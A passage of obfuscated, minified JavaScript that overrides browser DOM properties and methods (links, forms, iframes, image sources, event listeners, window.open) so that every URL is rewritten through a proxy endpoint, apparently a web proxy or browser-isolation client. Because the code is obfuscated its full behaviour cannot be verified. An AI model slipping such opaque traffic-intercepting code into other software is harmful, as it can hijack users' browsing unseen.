M.A[e(2273)](i)[e(1920)][e(570)](this,Zt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(3184),a(481),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(1147)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}},(()=>!0)),fe(i,a(3184),a(3167),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(2544)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}}),he(i,a(3857),a(512),(function(){const t=a;this[t(3156)]=!0;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(1133)][t(570)](this,...n)})),he(i,a(3857),a(500),(function(){const t=a;this[t(2032)]=!0;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(1184)][t(570)](this,...n)})),he(i,a(4062),a(1065),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(599)])&&void 0!==u||(this[l(599)]=[]);const h=null!==(d=this[l(599)][l(2780)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2Y;this[s(599)]=this[s(599)][s(2520)]((t=>{const e=s;var n;return!(e(3565)!=typeof t[e(4025)]&&null!==(n=t[e(4025)])&&void 0!==n&&null!==(n=n[e(3780)])&&void 0!==n&&n[e(3303)])}));try{for(var a=arguments[s(3336)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(667)][s(1351)]?u[s(667)][s(1351)][s(570)](u[s(667)],t,...l):u[s(667)][s(570)](this,t,...l)}catch(t){console[s(2797)](t)}const h=++u[s(1138)];let f=!1;if((t[s(2032)]||t[s(3156)]&&this[s(599)][s(3937)]((t=>t[s(1138)]===h))||this instanceof i[s(3184)]&&this[s(599)][s(3937)]((t=>t[s(1138)]===h)))&&(f=!0),f&&!t[s(792)]){let a=t[s(1885)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3108)])||void 0===m?void 0:m[s(3341)]());){var m;a=a[s(797)]}if(a){var p;const c=M.A[s(2273)](i)[s(1883)][s(570)](a,s(1645)+(0,r.md)(s(360)));if(c)try{i[s(2170)](c)}catch(t){}let l=M.A[s(2273)](i)[s(1883)][s(570)](a,s(514));if(s(2880)!=typeof l||l[s(3080)](s(769)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(3270)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(2439)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2077)],baseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),endpoint:e.A[s(3296)],extra:{sourceFrameOrigin:u}})}let d=M.A[s(2273)](i)[s(1883)][s(570)](a,s(3716));if(d=qt(n,d,M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)])),t[s(1933)](),l){if("#"===l){const t=(0,o.sH)(window[s(2203)][s(514)])[s(2439)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2077)],baseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),endpoint:e.A[s(3296)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(230),s(3468),{url:l,windowFeatures:d?s(503)[s(3774)](d):void 0,name:i[s(4063)]}),t!==i[s(2253)];)t=t[s(441)][s(385)]}}}s(3565)!=typeof c&&null!=c&&c[s(2330)]&&(this[s(599)]=this[s(599)][s(2520)]((t=>t!==u)))}};return this[a(599)][a(4004)](u),u})();return M.A[l(2273)](i)[l(1509)][l(570)](this,t,h[l(2733)],c)}),(function(t,e){return a(3468)===t})),he(i,a(4062),a(3152),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(599)])&&void 0!==o?o:[],c=s[r(3416)](oe(t,e,n));if(-1!==c){const[e]=s[r(566)](c,1);return M.A[r(2273)](i)[r(2009)][r(570)](this,t,e[r(2733)],n)}return M.A[r(2273)](i)[r(2009)][r(570)](this,t,e,n)}),(t=>a(3468)===t)),fe(i,a(1258),a(3716),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(3696)][t(2273)][t(570)](this,...n);return o?Bt(o):o},set:function(t){const e=a;if(!t)return M.A[e(2273)](i)[e(3696)][e(3050)][e(570)](this,t);for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(3696)][e(3050)][e(570)](this,qt(n,t,M.A[e(2273)](i)[e(4067)][e(2273)][e(2835)](i[e(854)])),...o)}}),fe(i,a(1258),a(514),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2077)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]})}catch(e){c.A[r(1316)](r(1022),t)}for(var s=arguments[r(3336)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return M.A[r(2273)](i)[r(3784)][r(3050)][r(570)](this,t,...l)}}),fe(i,a(1258),a(2426),{get:function(){const t=a;let e=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(2439)]);try{return new URL(e)[t(2426)]}catch(e){for(var n=arguments[t(3336)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return M.A[t(2273)](i)[t(576)][t(2273)][t(2835)](this,r)}}}),fe(i,a(1258),a(3338),{get:function(){const t=a;let e=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(2439)]);try{return new URL(e)[t(3338)]}catch(e){for(var n=arguments[t(3336)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return M.A[t(2273)](i)[t(2215)][t(2273)][t(2835)](this,r)}}}),fe(i,a(1258),a(1007),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]);try{return new URL(s)[t(1007)]}catch(e){return M.A[t(2273)](i)[t(1158)][t(2273)][t(2835)](this,n)}}}),fe(i,a(1258),a(1661),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]);try{return new URL(s)[t(1661)]}catch(e){return M.A[t(2273)](i)[t(730)][t(2273)][t(2835)](this,n)}}}),fe(i,a(1258),a(3401),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]);try{return new URL(s)[t(3401)]}catch(e){return M.A[t(2273)](i)[t(982)][t(2273)][t(2835)](this,n)}}}),fe(i,a(1258),a(2498),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]);try{return new URL(s)[t(2498)]}catch(e){return M.A[t(2273)](i)[t(1413)][t(2273)][t(2835)](this,n)}}}),fe(i,a(1258),a(1885),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1205)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a,s=M.A[r(2273)](i)[r(1883)][r(570)](this,r(514));s&&M.A[r(2273)](i)[r(1721)][r(570)](this,r(514),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2077)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var c=arguments[r(3336)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return M.A[r(2273)](i)[r(1205)][r(3050)][r(570)](this,t,...l)}}),fe(i,a(1258),a(3270),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(2439)])[t(3270)]:M.A[t(2273)](i)[t(1950)][t(2273)][t(2835)](this,n)}}),fe(i,a(1258),a(3198),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2926)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return M.A[r(2273)](i)[r(2926)][r(3050)][r(570)](this,t,...c)}}),fe(i,a(1258),a(2703),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3784)][t(2273)][t(2835)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]);try{return new URL(s)[t(2703)]}catch(e){return M.A[t(2273)](i)[t(4054)][t(2273)][t(2835)](this,n)}}}),me(i,a(746),a(1518),{get:function(t,e){const n=a;if(n(2880)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(2097)==typeof o?o[n(2980)](t):o},set:function(t,e,n){return a(2880)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(2795)][e(1583)](t)[e(2440)]((t=>e(2880)==typeof t&&(0,r._)(t)?Y((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2880)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(2795)][n(3844)](t,e)}},null),fe(i,a(746),a(1986),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(3277)][t(2273)][t(570)](this,...n);return t(3034)===this[t(3108)][t(3341)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3034)===this[e(3108)][e(3341)]()?M.A[e(2273)](i)[e(3277)][e(3050)][e(570)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o):M.A[e(2273)](i)[e(3277)][e(3050)][e(570)](this,t,...o)}}),fe(i,a(746),a(521),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=M.A[t(2273)](i)[t(867)][t(2273)][t(570)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(867)][e(3050)][e(570)](this,t,...o)}}),me(i,a(746),a(3034),{get:function(t,e){const n=a;if(n(2928)===e)return!0;const r=t[e];return r?n(2097)==typeof r?r[n(2980)](t):n(2880)==typeof r?n(3940)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const o=a;o(3940)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):o(2880)==typeof r&&r[o(2829)](o(2222))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=M.A[o(2273)](i)[o(1883)][o(570)](this,o(3034));if(t){const e=(0,Pt.e)(t);t!==e&&M.A[o(2273)](i)[o(1721)][o(570)](this,o(3034),e)}}return!0}},null),fe(i,a(1380),a(4102),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1906)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a,s=M.A[r(2273)](i)[r(1883)][r(570)](this,r(1885));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2100)===s?o.MN[r(2077)]:o.MN[r(1552)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var c=arguments[r(3336)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return M.A[r(2273)](i)[r(1906)][r(3050)][r(570)](this,t,...l)}}),fe(i,a(1380),a(1885),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=M.A[t(2273)](i)[t(3158)][t(2273)][t(2835)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2100),e(1537),e(3014),e(2301)][e(2829)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(3158)][e(3050)][e(570)](this,t,...o)}}),fe(i,a(735),a(593),{get:function(){const t=a,e=M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));for(var r=arguments[t(3336)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=M.A[t(2273)](i)[t(1854)][t(2273)][t(570)](this,...o);return ge(i,c,e)&&(c[t(3039)]||(c[t(3039)]=!0,wt(c),Nt(c),j[t(3806)](c)),ie(c),se(n,c)),M.A[t(2273)](i)[t(3867)][t(2273)][t(570)](this,...o)}}),he(i,a(3161),a(618),(function(t,e){const n=a,r=M.A[n(2273)](i)[n(479)][n(570)](this,t,e);return i[n(214)](r)}),(function(t,e){return!!i[a(214)]})),he(i,a(3161),a(1669),(function(t,e,n){const r=a;let o=M.A[r(2273)](i)[r(1758)][r(570)](this,t,e,n);var s;return t&&9===t[r(2212)]&&(o=M.A[r(2273)](i)[r(479)][r(570)](this,o),null!==(s=o[r(2203)])&&void 0!==s&&null!==(s=s[r(3663)])&&void 0!==s&&s[0]&&(o[r(2203)][r(3663)][0]=i[r(2412)][r(3270)]),delete o[r(2412)],delete o[r(599)],o=M.A[r(2273)](i)[r(1758)][r(570)](this,o,e,n)),o})),fe(i,a(3185),a(1412),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(3246)][t(2273)][t(570)](this,...n);return ee[t(2273)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2Y;try{if(null!=t&&t[e(2887)])return!0;if(e(2880)==typeof t){var n;if(t[e(3080)](e(1964)))return!0;const r=i[e(3161)][e(618)](t);if(null!=r&&null!==(n=r[e(2601)])&&void 0!==n&&n[e(3080)](e(3052)))return!0;if([e(3998),e(1043),e(1931)][e(2829)](null==r?void 0:r[e(2601)])&&void 0!==(null==r?void 0:r[e(744)])&&void 0!==(null==r?void 0:r[e(2769)])&&void 0!==(null==r?void 0:r[e(1437)]))return!0}}catch(t){}return!1})(this[t(3077)]))return!1;if((0,o.EW)(i[t(2203)][t(514)])){const e=new URL((0,o.sH)(i[t(2203)][t(514)])[t(2439)]);if(t(1541)===e[t(3338)]&&/\/sodar\/.*.html/g[t(619)](e[t(1661)]))return!1;if(t(4047)===e[t(3338)]&&t(1204)===e[t(1661)])return!1;if(t(2359)===e[t(3338)]&&e[t(1661)][t(1584)](t(149)))return!1;if(t(1461)===e[t(3338)]&&t(1567)===e[t(1661)])return!1}const e=(()=>{const e=t;try{return M.A[e(2273)](i)[e(3246)][e(2273)][e(570)](this)[e(2203)][e(514)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(2439)]);if(t(655)===n[t(3338)]&&t(1338)===n[t(1661)])return!1}const r=M.A[t(2273)](i)[t(3246)][t(2273)][t(570)](this);return!(0,o.Vp)(n)||r!==i[t(2253)]}catch(t){return!0}})),fe(i,a(735),a(2434),{get:function(){const t=a;for(var e,s=arguments[t(3336)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=M.A[t(2273)](i)[t(1854)][t(2273)][t(570)](this,...c);if(!u)return u;const d=M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));if(ge(i,u,d)&&(u[t(3039)]||(u[t(3039)]=!0,wt(u),Nt(u),j[t(3806)](u)),ie(u),se(n,u)),t(2614)===(null===(e=i[t(2412)])||void 0===e?void 0:e[t(3270)]))return u;if(ce(u)){const e=u[t(854)][t(2832)](t(2201));for(let n=0;n<e[t(3336)];n++){const r=e[n];if(r[t(1561)][t(2829)](t(3436))&&r[t(1561)][t(2829)](t(1419))&&r[t(1561)][t(2829)](t(1688)))return u}}let h=M.A[t(2273)](i)[t(382)][t(2273)][t(570)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(1145)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(2439)]);if(e[t(3338)][t(1584)](t(2921))&&e[t(1661)][t(2829)](t(1276)))return u}return ee[t(2273)](i,u)}}),fe(i,a(735),a(4063),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=M.A[t(2273)](i)[t(382)][t(2273)][t(570)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(382)][e(3050)][e(570)](this,(0,r.md)(t),...o)}}),fe(i,a(735),a(1355),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3081)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[r(3080)](r(3991))?(t=Gt(t,n,i),M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,t,...c)):M.A[r(2273)](i)[r(3081)][r(3050)][r(570)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1552)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}),...c)}}),fe(i,a(735),a(937),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(2204)][t(2273)][t(570)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=M.A[r(2273)](i)[r(1854)][r(2273)][r(570)](this,...c);if(u&&(wt(u),Nt(u),j[r(3806)](u)),!t)return M.A[r(2273)](i)[r(2204)][r(3050)][r(570)](this,t);t=t[r(1246)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3296)]+r(2929),kind:o.MN[r(138)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]});return t=t[r(2829)](d)?Zt({_window:i,protectUrlContext:n,html:t}):r(2675)[r(3774)](Rt,r(3048))[r(3774)](d,r(2523))[r(3774)]((0,Ft.x)().id,r(3743))+Zt({_window:i,protectUrlContext:n,html:t}),M.A[r(2273)](i)[r(2204)][r(3050)][r(570)](this,t)}}),fe(i,a(3276),a(3716),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(3208)][t(2273)][t(570)](this,...n);return o?Bt(o):o},set:function(t){const e=a;if(!t)return M.A[e(2273)](i)[e(3208)][e(3050)][e(570)](this,t);for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(3208)][e(3050)][e(570)](this,qt(n,t,M.A[e(2273)](i)[e(4067)][e(2273)][e(2835)](i[e(854)])),...o)}}),fe(i,a(3276),a(1355),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2810)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return M.A[r(2273)](i)[r(2810)][r(3050)][r(570)](this,t,...c)}}),fe(i,a(3276),a(2504),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(3863)][t(2273)][t(570)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(3336)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3296)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)])}),M.A[r(2273)](i)[r(3863)][r(3050)][r(570)](this,t,...s)):M.A[r(2273)](i)[r(3863)][r(3050)][r(570)](this,t,...s)}}),fe(i,a(3931),a(514),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(3446)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a,s=M.A[r(2273)](i)[r(2224)][r(2273)][r(570)](this),c=M.A[r(2273)](i)[r(1714)][r(2273)][r(570)](this),l=r(1949)===s||r(185)===s&&r(3034)===c?o.MN[r(638)]:r(185)===s&&r(2201)===c?o.MN[r(138)]:o.MN[r(322)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]});for(var u=arguments[r(3336)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return M.A[r(2273)](i)[r(3446)][r(3050)][r(570)](this,t,...d)}}),fe(i,a(3931),"as",{set:function(t){const r=a;var s;const c=M.A[r(2273)](i)[r(1883)][r(570)](this,r(514)),l=null===(s=M.A[r(2273)](i)[r(1883)][r(570)](this,r(2e3)))||void 0===s?void 0:s[r(3341)]();for(var u=arguments[r(3336)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(1949)===l||r(185)===l&&r(3034)===t?o.MN[r(638)]:r(185)===l&&r(2201)===t?o.MN[r(138)]:o.MN[r(322)];M.A[r(2273)](i)[r(3446)][r(3050)][r(570)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}),...d)}return M.A[r(2273)](i)[r(1714)][r(3050)][r(570)](this,t,...d)}}),fe(i,a(3931),a(2e3),{set:function(t){const r=a,s=M.A[r(2273)](i)[r(1883)][r(570)](this,r(514)),c=M.A[r(2273)](i)[r(1883)][r(570)](this,"as");for(var l=arguments[r(3336)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(1949)===t||r(185)===t&&r(3034)===c?o.MN[r(638)]:r(185)===t&&r(2201)===c?o.MN[r(138)]:o.MN[r(322)];M.A[r(2273)](i)[r(3446)][r(3050)][r(570)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}),...u)}return M.A[r(2273)](i)[r(2224)][r(3050)][r(570)](this,t,...u)}}),fe(i,a(3165),a(3716),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(758)][t(2273)][t(570)](this,...n);return o?Bt(o):o},set:function(t){const e=a;if(!t)return M.A[e(2273)](i)[e(758)][e(3050)][e(570)](this,t);for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(758)][e(3050)][e(570)](this,qt(n,t,M.A[e(2273)](i)[e(4067)][e(2273)][e(2835)](i[e(854)])),...o)}}),fe(i,a(3165),a(1355),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2195)][t(2273)][t(2835)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(138)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return M.A[r(2273)](i)[r(2195)][r(3050)][r(2835)](this,[t,...c])}}),fe(i,a(2728),a(3658),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1610)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return M.A[r(2273)](i)[r(1610)][r(3050)][r(570)](this,t,...c)}}),fe(i,a(2728),a(1355),{get:function(){const t=a;for(var e,n=arguments[t(3336)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=M.A[t(2273)](i)[t(1540)])&&void 0!==e&&e[t(2273)]?M.A[t(2273)](i)[t(1540)][t(2273)][t(2835)](this,r):M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2439)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var c=arguments[r(3336)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=M.A[r(2273)](i)[r(1540)])&&void 0!==s&&s[r(3050)]?M.A[r(2273)](i)[r(1540)][r(3050)][r(2835)](this,[t,...l]):(M.A[r(2273)](i)[r(1721)][r(570)](this,r(1355),t),t)}},(()=>!0)),fe(i,a(1363),a(1355),{get:function(){const t=a;for(var e,n=arguments[t(3336)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=M.A[t(2273)](i)[t(3364)])&&void 0!==e&&e[t(2273)]?M.A[t(2273)](i)[t(3364)][t(2273)][t(2835)](this,r):M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2439)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var c=arguments[r(3336)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=M.A[r(2273)](i)[r(3364)])&&void 